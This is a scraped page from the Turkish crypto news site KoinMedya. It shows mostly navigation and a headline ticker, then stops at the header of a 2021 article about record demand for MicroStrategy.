			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_77319"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!!</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/teomanaltan/">Murat N.</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2021-06-09T11:25:22+03:00">9 Haziran 2021, 11:25</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 57sn okunabilir"><i class="icon-bookmark"></i>9dk, 57sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-191444" class="kanews-article kanews-section-box kanews-article-3 post-191444 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber category-kripto-para-haberleri tag-5841 tag-bitcoin tag-btc102 tag-krm102">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg" width="715" height="401" alt="MicroStrategy Bitcoin'den ne kadar zarar ettiğini açıkladı"/>
								<div class="kanews-article-thumbnail-caption">
</div>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
